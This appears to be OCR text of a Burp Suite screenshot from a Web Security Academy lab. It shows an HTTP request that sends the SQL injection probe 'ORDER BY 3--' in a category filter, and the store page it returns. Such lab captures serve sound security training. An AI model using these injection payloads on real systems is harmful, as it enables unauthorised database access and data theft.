 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Accessories'+ORDER+BY+3--
HTTP/2
2 Host:
0a5a00060349fe3f83c7550d004c0080.web-security-acade
my.net
3 Cookie: session=jcJ1RYPgo96ukPIVjMnUoUAYWPEiu9Kj
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a5a00060349fe3f83c7550d004c0080.web-securi
ty-academy.net/filter?category=Clothing%2c+shoes+an
d+accessories
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render Hackvertor \n
Accessories' ORDER BY 3--
Refine your search:
All Accessories
Clothing, shoes and accessories Lifestyle
Pets Toys & Games
ZZZZZZ Bed -
Your New
Home Office $2.92 View details
Six Pack Beer
Belt $4.65 View details
Cheshire Cat
Grin $41.80 View details
Giant Pillow
Thing $93.78 View details